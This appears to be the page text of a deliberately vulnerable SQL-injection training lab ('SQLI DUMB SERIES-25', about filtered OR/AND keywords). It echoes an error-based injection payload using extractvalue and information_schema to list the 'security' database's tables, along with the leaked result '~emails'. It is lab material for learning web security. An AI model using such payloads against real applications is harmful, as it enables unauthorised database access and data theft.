 Welcome Dhakkan
XPATH syntax error: '~emails'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1)))--